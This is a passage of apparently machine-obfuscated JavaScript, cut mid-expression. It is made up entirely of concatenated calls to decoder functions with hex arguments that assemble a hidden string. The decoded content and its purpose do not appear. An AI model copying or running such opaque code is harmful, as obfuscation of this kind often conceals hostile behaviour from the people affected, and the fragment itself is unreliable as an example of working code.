cb,0x1552,0x201)+O00O00911F_0x301314(0x90e,-0x193,-0x115,-0x15a,-0x3b6)+O00O00911F_0xbc3d7d(0x198c,0x1b3d,0x276b,0x2136,0x1427)+O00O00911F_0x301314(0x1b22,0x22f9,0x1b03,0x21d5,0x25f4)+O00O00911F_0x301314(0x2c2,0xc50,-0x83,-0xb8d,0x110)+O00O00911F_0x301314(0x115d,0xc44,0xe0d,0x1631,0x16f2)+O00O00911F_0x96d9cf(0x12ea,0x1214,0x13cf,0x2067,0xc17)+O00O00911F_0x96d9cf(0x10a8,0x1ebc,0x1ee7,0xc80,0xf4d)+O00O00911F_0xbc3d7d(0x1a71,0x1f43,0x26a5,0x1258,0xd0d)+O00O00911F_0x1fd229(0x22b5,0xd9c,0x14cc,0xbc0,0x63e)+O00O00911F_0x96d9cf(-0x78,-0x246,-0x6fd,0x7f6,-0xa1e)+O00O00911F_0x301314(0x64c,-0x211,0xf4f,0xe60,0x142e)+O00O00911F_0x1fd229(0x2b64,0x1a5c,0x1cac,0x1c38,0x1868)+O00O00911F_0x96d9cf(0x11bc,0x1b02,0x1026,0x62a,0xd93)+O00O00911F_0x96d9cf(0x1cee,0x2797,0x2289,0x27ac,0x1e12)+O00O00911F_0xbc3d7d(0x1cf,0xd8f,-0x41a,0xd7d,0xbd4)+O00O00911F_0x96d9cf(0x1b20,0xf10,0x24c6,0xe37,0x288b)+O00O00911F_0x96d9cf(0x1cf4,0x18ff,0x1e3b,0x2a54,0x188d)+O00O00911F_0xbc3d7d(0xeac,0xb73,0x131a,0x1b72,0x6fa)+O00O00911F_0x96d9cf(0x8c9,0xf0f,0xa6f,-0x2a1,-0x2b)+O00O00911F_0xbc3d7d(0x24f,-0x331,0x384,-0xb1,0xbc6)+O00O00911F_0x96d9cf(0x1948,0x1d83,0xc94,0x22b8,0x1285)+O00O00911F_0x1fd229(0x96f,0x1315,0x1257,0x1b39,0x17c4)+O00O00911F_0x301314(0x49a,-0x3d0,0x382,0x378,-0x5db)+O00O00911F_0x96d9cf(0x1a6,0xc11,-0x35b,0x3f2,0x11)+O00O00911F_0xbc3d7d(0x1913,0x2314,0x1e01,0x17d0,0x1a36)+O00O00911F_0x96d9cf(0xdc5,0x2f2,0x1025,0x372,0x1837)+O00O00911F_0x301314(-0x13b,0x4bf,0x209,-0xe91,-0x3d5)+O00O00911F_0x301314(0x1a52,0xc29,0x23fe,0xd45,0x19df)+O00O00911F_0x96d9cf(0x1800,0x9e2,0xa54,0x195a,0x2220)+O00O00911F_0xbc3d7d(0x42d,0xe59,-0x867,0xb3,-0x341)+O00O00911F_0xbc3d7d(0xa0d,0x12f4,-0x392,-0x7f,-0x17d)+O00O00911F_0xbc3d7d(0xde3,0x1c76,0x8bf,0x1384,0x16cb)+O00O00911F_0x2a49d6(0x1903,0xc26,-0x2b7,-0x12e,0x13ef)+O00O00911F_0xbc3d7d(0x1aee,0x1527,0x203d,0x1e7e,0x1998)+O00O00911F_0x1fd229(0x1ed4,0xf57,0x177a,0x1f37,0xf45)+O00O00911F_0x1fd229(0xf82,0x1751,0x18c5,0xa26,0x1d49)+O00O00911F_0x2a49d6(0x58e,0x112b,0x1de7,0x1ab6,0xeb8)+O00O00911F_0xbc3d7d(0x597,-0x60e,-0x3b2,0x131e,0x11b7)+O00O00911F_0xbc3d7d(0x522,0x381,0x35a,0x943,0xd0d)+O00O00911F_0x96d9cf(0xeff,0xf50,0xe42,0x1a50,0x1539)+O00O00911F_0x96d9cf(0x169e,0x2308,0x1b21,0x1065,0x102f)+O00O00911F_0x1fd229(0x15d6,0x2557,0x1f32,0x2c0a,0x20de)+O00O00911F_0x301314(0x1296,0x98d,0xdb5,0xcdc,0xc05)+O00O00911F_0x2a49d6(0xc98,0x1921,0x15d2,0x27a6,0xcc8)+O00O00911F_0xbc3d7d(0xbaf,0xacb,0x2dd,0x1a70,0x1a48)+O00O00911F_0x1fd229(0xf83,0x1a09,0x1c1b,0xfb5,0x18ab)+O00O00911F_0xbc3d7d(0xc9b,0xb50,0x194b,0x1701,0x1616)+O00O00911F_0x2a49d6(0x423,0x6eb,0xcfa,-0x3d8,0x5db)+O00O00911F_0x2a49d6(0x58e,0x280,0x679,0x1a5,-0x76c)+O00O00911F_0xbc3d7d(0x132e,0x2130,0x10d3,0xe79,0x19f3)+O00O00911F_0x1fd229(0x1cba,0x2cad,0x1df7,0x18e4,0x1084)+O00O00911F_0x301314(0xda2,0x7d9,0x359,0x1385,0x3dc)+O00O00911F_0x1fd229(0xecc,0xe5f,0x13bb,0x2065,0x16b3)+O00O00911F_0x1fd229(0x289b,0x1e35,0x1d70,0x233b,0x239d)+O00O00911F_0xbc3d7d(-0x130,-0xdb,0xa76,0xc26,0x933)+O00O00911F_0x2a49d6(-0x135,0x1eb,0xdc9,0xba1,0x2d7)+O00O00911F_0x96d9cf(0x16e1,0x1419,0x20b1,0x1367,0xe28)+O00O00911F_0x2a49d6(0x28d,0x53b,0xa27,0x130,-0x8a5)+O00O00911F_0x1fd229(-0x13,-0x1b4,0x58b,0x9e4,0xa18)+O00O00911F_0xbc3d7d(0x1454,0x20b3,0x16c2,0x1b33,0x11fd)+O00O00911F_0xbc3d7d(0x2d8,0x703,0x98,0xa49,0x6b8)+O00O00911F_0xbc3d7d(0x14cc,0xe07,0x1c8b,0x225f,0x1d58)+O00O00911F_0x1fd229(0x2aa,0x33,0xc93,0x1ed,0x17cc)+O00O00911F_0xbc3d7d(0xdba,0xf2f,0x435,-0xd6,0x1031)+O00O00911F_0xbc3d7d(0x11,-0xc1d,-0x218,-0x329,-0x9e4)+O00O00911F_0xbc3d7d(0x18b2,0x9bf,0x16e5,0xdc3,0x263b)+O00O00911F_0x1fd229(0xaa8,0x229b,0x163f,0xe0a,0x23a8)+O00O00911F_0x96d9cf(0xd11,0x39a,0x70e,0xe96,0x5f)+O00O00911F_0x2a49d6(0xcf2,0xd7,-0x9ad,-0xff,0x33e)+O00O00911F_0x96d9cf(0x7f2,0x156c,0x617,0x101c,-0x11c)+O00O00911F_0x1fd229(0x1a43,0x83f,0x15fa,0x1ee2,0xcca)+O00O00911F_0x1fd229(0x1c14,0x1e3f,0x1f67,0x1fd2,0x13fd)+O00O00911F_0x2a49d6(0x135b,0xc27,0x17ce,0x1213,-0x249)+O00O00911F_0x2a49d6(0x20e7,0x152b,0x2365,0x1897,0xf88)+O00O00911F_0x301314(0xcb5,0xe6f,0x1164,-0x6d,0xe84)+O00O00911F_0x301314(0x106a,0x1a3b,0x1591,0x1011,0x414))+(O00O00911F_0x1fd229(0x212d,0x14cf,0x2149,0x17a2,0x160a)+O00O00911F_0xbc3d7d(0x9cb,-0x1aa,0x50e,0xa90,0x155d)+O00O00911F_0x96d9cf(0x1541,0x153f,0x1efa,0x1403,0x2344)+O00O00911F_0x96d9cf(0x7de,0xc49,0x61a,0x5bb,-0x86)+O00O00911F_0x96d9cf(0x11f2,0x60c,0x2057,0xf38,0x1ec0)+O00O00911F_0x1fd229(0xcc3,-0x369,0x4bd,0x132e,0xc4f)+O00O00911F_0x301314(0x122e,0x136b,0x2031,0xe91,0x39d)+O00O00911F_0x96d9cf(0x10af,0x12dd,0x1468,0x15da,0x135a)+O00O00911F_0xbc3d7d(0xeb,0x313,-0x731,-0x64c,0xbf9)+O00O00911F_0x1fd229(0x210f,0x1d6b,0x1f90,0x1d5c,0x2de3)+O00O00911F_0x1fd229(-0x129,0xd00,0xcab,0xc73,0xdf6)+O00O00911F_0x301314(0xc02,0x5c3,0xa80,0x4cc,0x6bf)+O00O00911F_0xbc3d7d(0x564,-0x7d0,-0x65e,0x507,0x123b)+O00O00911F_0x1fd229(0x44d,0x1862,0xf32,0x10fe,0xd4c)+O00O00911F_0x96d9cf(0x180d,0x1322,0x93f,0x1046,0x1852)+O00O00911F_0x96d9cf(0x26c,0xc3f,0xfe8,0x1ea,-0x312)+O00O00911F_0xbc3d7d(0xb9c,0x17db,0xc81,0x6a0,0x1a36)+O00O00911F_0xbc3d7d(0x1240,0x719,0xb54,0x1e3a,0x770)+O00O00911F_0x301314(0x1a2d,0x1178,0xc8a,0x1659,0x27e0)+O00O00911F_0x96d9cf(0x60e,0xec0,0x59c,0x7d1,-0x617)+O00O00911F_0x2a49d6(0x163e,0x1740,0xdf2,0x10b5,0x11f3)+O00O00911F_0x2a49d6(0x175c,0x1d21,0x2aa8,0x1644,0xf8f)+O00O00911F_0x96d9cf(0x12ec,0xe2d,0x17dc,0x1e97,0x5ff)+O00O00911F_0x301314(0x84c,-0x4a7,0x895,0x2bc,0x145b)+O00O00911F_0x2a49d6(0x1dbf,0x1c0e,0x1ce0,0x1780,0xd78)+O00O00911F_0xbc3d7d(0x13ea,0x1c8b,0x17f0,0x1d03,0x215a)+O00O00911F_0x2a49d6(0x1093,0x1518,0x17f0,0x1656,0x1fda)+O00O00911F_0x301314(0x87c,-0x5f6,0x145b,-0x65c,0x10be)+O00O00911F_0xbc3d7d(0x1b8c,0x18a1,0x231f,0x101d,0x1129)+O00O00911F_0x301314(0x4dd,0x4a2,0xe6a,0x104f,0x981)+O00O00911F_0x2a49d6(0xbeb,0xa95,0x444,0x84f,0x30)+O00O00911F_0x2a49d6(0xbc8,0xa12,0x16fb,0x4b6,0x7dc)+O00O00911F_0x96d9cf(0x58,-0x992,-0xb0c,-0x42f,0xc6c)+O00O00911F_0x2a49d6(0x195e,0x10b2,0x1648,0xe91,0x12f1)+O00O00911F_0x2a49d6(0x2012,0x1d03,0x299b,0x2000,0x2048)+O00O00911F_0x301314(0x1078,0x16a7,0x1298,0x1510,0x604)+O00O00911F_0x301314(-0x1f1,0x9e9,-0xb54,0x6bf,0xb40)+O00O00911F_0x96d9cf(0x1a08,0x225f,0x191c,0x1eac,0x204f)+O00O00911F_0x301314(0x190c,0x1448,0x1e00,0x1a64,0x2316)+O00O00911F_0xbc3d7d(0x1025,0x1125,0x1a29,0x765,0x13a4)+O00O00911F_0x1fd229(0x20e8,0x19e6,0x18c1,0x259a,0x2597)+O00O00911F_0x96d9cf(0x10a,-0xd3f,0x171,-0x680,0x8b1)+O00O00911F_0xbc3d7d(0x13fd,0xd02,0x1e2f,0x6da,0xcf3)+O00O00911F_0x96d9cf(0x257,0x275,-0xad9,-0x51b,0x10ef)+O00O00911F_0x1fd229(0x1839,0x11fb,0x181d,0x15af,0x1a80)+O00O00911F_0x1fd229(0x1831,0x28c3,0x1d79,0x2922,0x1a28)+O00O00911F_0x96d9cf(0x111f,0x1d07,0x14d4,0x1416,0x7da)+O00O00911F_0x1fd229(0xbfe,0x1b3c,0x19b2,0x12a7,0x20c9)+O00O00911F_0x2a49d6(0xf5a,0x160b,0x1d2f,0x1c51,0x1f48)+O00O00911F_0x301314(0x3c3,-0x505,-0x543,0x65f,0x1248)+O00O00911F_0x96d9cf(0x1bda,0x14f8,0x1293,0x10df,0x1cc1)+O00O00911F_0x301314(0xa38,0x72b,0xc69,0x641,0x1402)+O00O00911F_0xbc3d7d(0x1abf,0x13a7,0x244f,0x19cf,0xf4f)+O00O00911F_0x2a49d6(0x111e,0xa70,-0x18c,0x16e1,0x16ed)+O00O00911F_0xbc3d7d(0x18ad,0x11e8,0x1607,0x1860,0x1d5a)+O00O00911F_0x96d9cf(0x8ea,0x1422,0xc75,-0x159,0x2)+O00O00911F_0x1fd229(0x17ca,0x1924,0x1c07,0x2972,0x19ac)+O00O00911F_0x2a49d6(0xe5d,0x17e8,0xb0c,0x11b4,0x14f3)+O00O00911F_0x1fd229(0xe5f,0xf57,0xe52,0x1a18,0x1c1f)+O00O00911F_0x301314(0x1a5a,0x2213,0x2627,0x19e6,0xdc0)+O00O00911F_0xbc3d7d(0x19aa,0xc0a,0x14cb,0x2788,0x1528)+O00O00911F_0x301314(0x1613,0xcb3,0x245c,0x11f7,0x1984)+O00O00911F_0xbc3d7d(0x878,0x8d6,0x2dc,0x399,-0x17e)+O00O00911F_0x96d9cf(0x19e4,0x262b,0xc88,0xbd2,0xe07)+O00O00911F_0x2a49d6(0x2499,0x18d8,0xf46,0xeab,0x24b7)+O00O00911F_0x96d9cf(0x380,0xfc2,-0xa22,0x129,0x808)+O00O00911F_0x96d9cf(0xbac,0xac6,-0x23f,0x10f6,0x196e)+O00O00911F_0x96d9cf(0x149a,0x18c6,0x175d,0xe18,0x99c)+O00O00911F_0xbc3d7d(0x1c3a,0x1438,0x279d,0x2725,0x25c6)+O00O00911F_0x2a49d6(0x13a9,0x174c,0x1601,0x2154,0x1bc9)+O00O00911F_0x96d9cf(0x13e8,0x85a,0xd78,0x67c,0x126f)+O00O00911F_0x1fd229(-0x42b,-0x3c7,0x70c,0xcae,-0x6d0)+O00O00911F_0x2a49d6(0xe87,0xbce,0x556,0x9bb,0x1689)+O00O00911F_0xbc3d7d(0x1acf,0x11fe,0xe73,0x1cf4,0x11bb)+O00O00911F_0x301314(0xb48,0xddc,0x850,-0x2c2,0x921)+O00O00911F_0x96d9cf(0x1204,0xed1,0xeaf,0x1b84,0x14e2)+O00O00911F_0x301314(0x783,-0xbf,0x739,0x40f,0x51e)+O00O00911F_0x96d9cf(0x7ad,0x1168,0x30,0x231,0xdd6)+O00O00911F_0xbc3d7d(0x68b,-0x719,0x117e,0x697,0x133b)+O00O00911F_0x1fd229(0xa7f,-0x141,0x52b,0xbca,0xe5d)+O00O00911F_0x2a49d6(0xc64,0xe68,0xb12,0x12d5,0x5d)+O00O00911F_0xbc3d7d(0x15f6,0x10e9,0x128d,0x1f1c,0x1680)+O00O00911F_0x96d9cf(0x1cb9,0x1eb9,0x2903,0x1e0f,0x10ce)+O00O00911F_0x1fd229(0x193a,0xd1d,0x1956,0x1580,0x1922)+O00O00911F_0xbc3d7d(0x1a55,0xd17,0x1586,0x1640,0x2612)+O00O00911F_0x2a49d6(-0x94e,0x340,-0x12e,-0x509,0x619)+O00O00911F_0x96d9cf(0x2d6,0x1e,-0xb6e,0x793,0xdb0)+O00O00911F_0xbc3d7d(0x1778,0xbf6,0x1deb,0x1d00,0x2409)+O00O00911F_0x301314(-0x1ad,0xa0,-0x388,-0x177,0x479)+O00O00911F_0x2a49d6(0x1e4f,0x16c3,0x1110,0x1817,0x163f)+O00O00911F_0x96d9cf(0xcfd,0xfb3,-0x2c,0x75d,0x1298)+O00O00911F_0xbc3d7d(0x1277,0x15aa,0x894,0x19ac,0xfe5)+O00O00911F_0x301314(0xc70,0x185b,0x19b6,0x132c,0x784)+O00O00911F_0xbc3d7d(0xd79,0x1b8c,0xaf3,0xd34,0x1d4)+O00O00911F_0x1fd229(0x13ff,0x113f,0x13dc,0x17ad,0x102c)+O00O00911F_0x2a49d6(0x300,0x3b8,0xf8f,-0xa1e,0xc50)+O00O00911F_0x301314(0xb37,0xc47,-0x21f,0xc5,0x33e)+O00O00911F_0x2a49d6(0x1821,0x1919,0x14a5,0x1237,0x27ba)+O00O00911F_0xbc3d7d(0x6a2,-0x11d,0x875,-0x199,0xa3a)+O00O00911F_0x2a49d6(0x28,0x39a,-0xa04,0x3fb,0xe26)+O00O00911F_0x301314(0x110c,0x2ef,0x1ba0,0x151f,0x112b)+O00O00911F_0x301314(0x106d,0x1dc7,0xbc2,0x11b0,0x5b7)+O00O00911F_0xbc3d7d(0xfff,0x1ce3,0x1b06,0xb60,0xd98)+O00O00911F_0xbc3d7d(0xa62,0x11d9,0x15b7,0x15e4,0x2b9)+O00O00911F_0x96d9cf(0xc0a,0x6f2,0x12f0,0x42d,-0x11a)+O00O00911F_0x1fd229(0x1e40,0x1155,0x1804,0x1e1c,0x137a)+O00O00911F_0xbc3d7d(0x1462,0x18cd,0xab9,0x992,0x711)+O00O00911F_0xbc3d7d(0xd6,0x8f2,0x7b5,-0x474,0x7cf)+O00O00911F_0x2a49d6(0x1116,0x583,-0x2cb,0x2b3,0x5b)+O00O00911F_0x96d9cf(0x122a,0x8a4,0x1b52,0x1c8e,0x11aa)+O00O00911F_0x301314(0x14b3,0x63f,0x11cb,0x102c,0x14bd)+O00O00911F_0xbc3d7d(0x1355,0x59c,0x200a,0x14f9,0x1bee)+O00O00911F_0x1fd229(0x844,0x573,0x6b8,0x415,0xc81)+O00O00911F_0xbc3d7d(0x5b2,0x2d7,0xfc0,0x102c,0xa6c)+O00O00911F_0x96d9cf(0xf65,0x1186,0x813,0x11e0,0x16b)+O00O00911F_0x301314(0x962,0x4e8,-0x256,0xbc3,0x537)+O00O00911F_0x96d9cf(0x6a3,-0x519,0xe74,0xd52,-0x2ab)+O00O00911F_0x301314(0xea8,0x76d,0xc88,0x1bc8,0xc02)+O00O00911F_0x301314(0x172c,0x2011,0x163f,0x840,0xe7c)+O00O00911F_0x96d9cf(0x14d1,0x1dd6,0x1753,0x14bf,0xd34)+O00O00911F_0xbc3d7d(0x98b,0x1605,-0x218,-0x34f,0x1157)+O00O00911F_0x1fd229(0x445,0x869,0x1268,0x5f4,0x1fda)+O00O00911F_0x2a49d6(0x1fab,0x11e8,0x147a,0x7a1,0xe19)+O00O00911F_0x2a49d6(0x1824,0x111b,0x1f6b,0x969,0x190f)+O00O00911F_0x301314(0xcf9,0x497,0xe64,0x1593,0xf4b)+O00O00911F_0x1fd229(0x4d2,0x210,0x5e7,-0x212,0x803)+O00O00911F_0xbc3d7d(0x1883,0x15d6,0x1e3b,0xbc0,0x150c)+O00O00911F_0x96d9cf(0x12fd,0x2178,0x53a,0x1357,0xd5b)+O00O00911F_0xbc3d7d(0x148f,0x710,0xd96,0x162d,0x130a)+O00O00911F_0xbc3d7d(0x2e7,-0xbcf,0xaa1,-0x14a,-0x17f)+O00O00911F_0x2a49d6(0x551,0xf86,0xaf7,0x942,0xfcb)+O00O00911F_0x2a49d6(0xb72,0x1248,0x176a,0x1812,0xa1e)+O00O00911F_0xbc3d7d(0x97f,0xf94,0xb0f,0x915,0x132d)+O00O00911F_0x301314(0xd03,0xa39,0x2ac,0x164,0x13ae)+O00O00911F_0x301314(0x10fd,0x175d,0x1850,0x1f45,0x12e0)+O00O00911F_0x1fd229(0xbed,0x2e4,0xd89,0x1125,0x157c)+O00O00911F_0x96d9cf(0x121a,0x1b38,0xe34,0x115b,0x725)+O00O00911F_0x2a49d6(0x1982,0x11dd,0x17a7,0xcba,0x923)+O00O00911F_0xbc3d7d(0x12c2,0xbec,0x1e3d,0x1382,0x6e4)+O00O00911F_0x96d9cf(0x233,0xb13,0xbc0,-0x8cc,-0x65a)+O00O00911F_0x96d9cf(0x11ce,0x1283,0x1953,0x114a,0x984)+O00O00911F_0x2a49d6(0x15eb,0xb58,0xd7d,-0x278,0xba3)+O00O00911F_0x1fd229(0x10ab,0xd1a,0x554,0x299,0x7b6)+O00O00911F_0x1fd229(-0x247,0x21f,0x5fc,-0x581,0x2f2)+O00O00911F_0x96d9cf(0x58a,-0x165,0x37d,0x722,-0x956)+O00O00911F_0x96d9cf(0xdbf,0xa4f,0x115f,0x471,0x3f0)+O00O00911F_0x96d9cf(0x7f8,-0x33d,0xbb4,0x897,-0x57c)+O00O00911F_0x2a49d6(0x2795,0x1d6d,0x2412,0x29ff,0x12ea)+O00O00911F_0x1fd229(0x103a,0x1575,0x18fd,0x20ed,0x1d1a)+O00O00911F_0x2a49d6(0xe73,0x828,0xed3,0x441,0xb20)+O00O00911F_0x96d9cf(0x1455,0x12d5,0x20e5,0xa7c,0x1286)+O00O00911F_0x1fd229(0x16e3,0x1f3,0xefe,0x1d0f,0x31c)+O00O00911F_0x2a49d6(0x1912,0x13d0,0x17a3,0x1263,0x9e6)+O00O00911F_0x2a49d6(0x1b35,0x1b1a,0x1c5e,0x120c,0x24c5)+O00O00911F_0x1fd229(0xd4b,-0x177,0x926,-0x484,0x3af)+O00O00911F_0x2a49d6(0xc72,0x1afb,0x254c,0xc13,0x1c56)+O00O00911F_0x96d9cf(0x67d,0x3a0,0x13ac,-0x5dc,0x695)+O00O00911F_0x96d9cf(0x10c5,0x9f1,0x1e4a,0x1ae2,0x9d8)+O00O00911F_0x301314(0xeee,0x1268,0xd37,0x3ed,0x17f)+O00O00911F_0xbc3d7d(0x4a7,0x15d,0xda,0x729,0xd7a)+O00O00911F_0x301314(-0xb7,-0x754,-0x451,0x5e9,-0x326)+O00O00911F_0x2a49d6(0x85e,0x1188,0x97e,0x1d88,0x782)+O00O00911F_0x301314(0x1962,0xdd5,0x27b0,0xcb8,0x2060)+O00O00911F_0x1fd229(-0x3e7,0xd4e,0x594,0x1394,-0x3be)+O00O00911F_0x1fd229(0x2531,0x257f,0x1bbc,0x1faf,0x248e)+O00O00911F_0x1fd229(0x1b82,0x1ac5,0x15a2,0x1ea5,0x218e)+O00O00911F_0x301314(0x7df,0x3fe,0xb05,0x157d,0x3bc)+O00O00911F_0x96d9cf(0x106e,0x1c8a,0xf2e,0x1852,0x19f3)+O00O00911F_0x1fd229(0x2c35,0x1b73,0x1f6f,0x29c9,0x1443)+O00O00911F_0x2a49d6(0xca9,0x9c3,-0x39,0x1287,0x94)+O00O00911F_0x301314(-0x224,0x18d,-0x71e,0xc80,-0x147)+O00O00911F_0x1fd229(0xcb7,0x24f,0xb95,0x147a,0x1862)+O00O00911F_0x96d9cf(0x1264,0x1cba,0x5ea,0x824,0x1609)+O00O00911F_0x96d9cf(0xda7,0x1924,0xb41,0x19f6,0x8a8)+O00O00911F_0xbc3d7d(0x761,-0x1a3,0x14e5,0xdf5,0xaad)+O00O00911F_0x301314(0x121,0x5c6,-0x813,0xcfd,0x8fb)+O00O00911F_0x301314(0x200,0x8eb,-0x8a6,0x7de,0x177)+O00O00911F_0x2a49d6(-0x305,0x402,-0x25a,-0x3b7,-0x53f)+O00O00911F_0x96d9cf(0xd36,0xd03,0xf2a,0x1310,0x18d2)+O00O00911F_0x301314(0x179,0x458,-0x90b,-0x1d3,0xf93)+O00O00911F_0x301314(0x1803,0x200e,0x9bd,0x19c3,0x955)+O00O00911F_0x96d9cf(0xe17,0xc62,0xe5a,0x9a1,0xe91)+O00O00911F_0xbc3d7d(0xf3f,0x48f,0xfba,0x12ed,0x4c0)+O00O00911F_0x96d9cf(0x8b9,-0x252,0x8c1,-0x270,-0x574)+O00O00911F_0x1fd229(0xce9,-0x3e7,0xaf8,0x1318,0x983)+O00O00911F_0x1fd229(0xc59,0xbd0,0x178d,0x2316,0x20d0)+O00O00911F_0x1fd229(0x412,0x701,0x499,-0x2ef,0x9ea)+O00O00911F_0xbc3d7d(0x1506,0x1f0c,0xf9f,0x9ef,0xb24)+O00O00911F_0x1fd229(0x15dd,0x17ff,0x1338,0x1b54,0x1890)+O00O00911F_0x1fd229(0xe7b,0xa24,0x8eb,0x48a,0x1069)+O00O00911F_0x1fd229(0x28d9,0x2c54,0x1fca,0x233b,0x1785)+O00O00911F_0x301314(0x184c,0x1a95,0xdf8,0x11d1,0x2586)+O00O00911F_0xbc3d7d(0xab3,0xa1f,0x70e,0x102c,0x831)+O00O00911F_0xbc3d7d(0x34f,-0xb71,-0x89a,0x11a0,-0x98)+O00O00911F_0x2a49d6(-0x251,0xc64,0xec1,0x500,0x11f8)+O00O00911F_0x1fd229(-0x29e,-0x6c6,0x4df,-0x516,-0x97)+O00O00911F_0x1fd229(0x16bd,0xcca,0xef0,0x133b,0xb39)+O00O00911F_0x1fd229(0x2945,0x1e73,0x1a53,0xe5e,0x1355)+O00O00911F_0x1fd229(0x15c6,0x1756,0x1e7a,0x1eb4,0x162e)+O00O00911F_0x301314(0x1563,0xa48,0x206f,0x955,0x145a))+(O00O00911F_0xbc3d7d(0xa61,0xecd,0xb8d,0xb93,0x133e)+O00O00911F_0x1fd229(0x1571,0x1df,0x769,-0x2ca,0x11b3)+O00O00911F_0x1fd229(0x1762,0x184d,0x1e83,0x1094,0x2a15)+O00O00911F_0x2a49d6(0x28f2,0x1d09,0x25e5,0x2a73,0x24ea)+O00O00911F_0xbc3d7d(0xaa7,-0x3c3,0x178b,0x19,0x3cf)+O00O00911F_0x2a49d6(0x1162,0x420,0x917,0x12a0,0x1027)+O00O00911F_0x1fd229(0x1021,0x13b3,0xc65,0x87f,0x1040)+O00O00911F_0x96d9cf(0xc62,0x1761,0x19e8,0x663,0xcc2)+O00O00911F_0x301314(0xf31,0xade,0xa51,0x1a92,0x16cb)+O00O00911F_0x2a49d6(-0x6c2,0x9f,-0x62,-0xf7,0x1fd)+O00O00911F_0x1fd229(0x2795,0x25af,0x1a6f,0x23ab,0x284f)+O00O00911F_0x1fd229(0x1621,0x1a30,0x129c,0x12e0,0xb22)+O00O00911F_0x301314(0x12ed,0x1cf8,0xe59,0x1239,0x1d97)+O00O00911F_0xbc3d7d(0x565,-0x89e,0xb15,0x754,-0x8a2)+O00O00911F_0x2a49d6(0xfe3,0x18b0,0x23d9,0xd1b,0x1475)+O00O00911F_0x301314(0x1933,0x1aff,0x1e3c,0x1635,0x17eb)+O00O00911F_0xbc3d7d(0x18c4,0x1056,0x2451,0x18d4,0xd6c)+O00O00911F_0x2a49d6(0x422,0xb5b,0x2d0,0x133d,0x18bf)+O00O00911F_0xbc3d7d(0x15b2,0x1799,0xc43,0x7ad,0xfab)+O00O00911F_0x1fd229(0xe69,0x23b5,0x1d44,0x1635,0x1764)+O00O00911F_0x1fd229(0xe6c,0x9cb,0xdd2,0x1090,0x3c)+O00O00911F_0x1fd229(0x2063,0x1a5b,0x1bba,0x2123,0x1eb3)+O00O00911F_0x96d9cf(0x1a10,0x215a,0x20de,0x1079,0x14b2)+O00O00911F_0x96d9cf(0x1cfe,0x162d,0x1683,0x1876,0x13b5)+O00O00911F_0xbc3d7d(0x17e5,0x1246,0x1102,0x1964,0x26c7)+O00O00911F_0x2a49d6(0x1b21,0x1a80,0x1573,0x15fc,0x1c68)+O00O00911F_0x1fd229(0x1373,0x1032,0x1c0e,0x1dc2,0x259c)+O00O00911F_0x2a49d6(-0xd4,0x461,0x6fc,-0x7a8,0xbba)+O00O00911F_0x301314(0xcfb,0x13a1,0x12a2,0x1069,0x8fb)+O00O00911F_0x96d9cf(0x1559,0xf03,0x20db,0x2347,0x17cd)+O00O00911F_0x96d9cf(0xc3a,0x7d2,0x134b,0xfd7,0xca8)+O00O00911F_0x1fd229(0x2215,0x26e4,0x1bbf,0x1889,0x106c)+O00O00911F_0xbc3d7d(0x1095,0x1719,0x18de,0x1eea,0x739)+O00O00911F_0x96d9cf(0xd6f,-0x28,0x11ba,0x558,0x7d1)+O00O00911F_0x96d9cf(0x1f5,-0x1db,-0x9f3,-0x12f,-0xbbd)+O00O00911F_0xbc3d7d(0x19b5,0x25ab,0xf4d,0x13ea,0x1f39)+O00O00911F_0x96d9cf(0x1d27,0x1b0e,0x1668,0x130f,0x10d6)+O00O00911F_0x2a49d6(0x1208,0x18d3,0x2178,0x25f7,0xdf4)+O00O00911F_0x96d9cf(0x1023,0x15ee,0xb6b,0xcf1,0xb53)+O00O00911F_0xbc3d7d(0x24c,0xafd,-0xa63,-0x49a,-0x8)+O00O00911F_0x1fd229(0x11e3,0x2da,0x491,-0x861,-0x92)+O00O00911F_0x1fd229(0x125b,0x586,0x4da,0x38,0x403)+O00O00911F_0x1fd229(0x161d,0x259e,0x170e,0x1f75,0x1167)+O00O00911F_0x301314(0x19d9,0x15a6,0x1922,0x17d3,0x1d62)+O00O00911F_0x2a49d6(0x1d02,0x155d,0x1c5c,0x1636,0x719)+O00O00911F_0x2a49d6(0x117d,0x10b4,0xf91,0xf43,0x13ea)+O00O00911F_0x96d9cf(0x1b96,0x1718,0x2151,0x296d,0xca4)+O00O00911F_0x1fd229(-0x2e1,0xa10,0x5ea,-0x3ad,-0x3ff)+O00O00911F_0x96d9cf(0xf39,0x1575,0xcd2,0xdf3,0x876)+O00O00911F_0x2a49d6(0x18a9,0xee4,0x11ee,0x1b10,0x352)+O00O00911F_0x1fd229(-0x608,0xcae,0x73c,-0x30e,0x65e)+O00O00911F_0x2a49d6(0x13ed,0x16bc,0x2193,0x1db1,0x1f9e)+O00O00911F_0x301314(0x19d4,0x1651,0x22f2,0x181e,0x24f0)+O00O00911F_0x2a49d6(0x1abc,0x1033,0x1659,0x199a,0x1464)+O00O00911F_0x2a49d6(0x2042,0x1d50,0x128f,0x28a4,0x2590)+O00O00911F_0x301314(-0xd0,0x1c3,0x2b7,-0x77e,0xb9c)+O00O00911F_0x1fd229(0x135d,0x1cc2,0x16f3,0x1306,0xcb3)+O00O00911F_0x301314(-0xfc,-0x9f1,0xa2,0x26f,-0xf46)+O00O00911F_0x301314(0x164a,0x2397,0xec1,0x1ae2,0x248f)+O00O00911F_0x96d9cf(0x13c4,0xbcd,0x170c,0x1bae,0x1e50)+O00O00911F_0x301314(0x913,0x1322,0x152f,0xe44,0x160)+O00O00911F_0x96d9cf(0x18f6,0x1210,0x224d,0xdfd,0x2180)+O00O00911F_0xbc3d7d(0x1693,0xa8e,0x1b27,0xeaf,0x1936)+O00O00911F_0x301314(0xd93,0x1631,0x5f6,0x5f6,0x18a9)+O00O00911F_0x2a49d6(-0x24a,0xb14,0x694,0x18bd,0xf9)+O00O00911F_0x301314(0x135d,0xb75,0x64b,0x100c,0x640)+O00O00911F_0x96d9cf(0x176a,0x21ec,0x244b,0x207a,0x23d5)+O00O00911F_0x301314(0x17de,0x1095,0x1402,0x14c0,0x194b)+O00O00911F_0x1fd229(0x135e,0x7c,0xb51,0x123e,0xaa0)+O00O00911F_0x301314(0xbf,0x37f,0xdb6,0x13b,0x21)+O00O00911F_0x96d9cf(0xdbc,0x1148,-0x7,0x8f6,0x154b)+O00O00911F_0x301314(0x433,0x5ba,-0x203,0xe3a,-0x58e)+O00O00911F_0x1fd229(0xdb3,0x342,0xb1a,0x854,0xdd4)+O00O00911F_0xbc3d7d(0x1167,0x1b4a,0x1409,0x1363,0x1e9f)+O00O00911F_0xbc3d7d(0x1944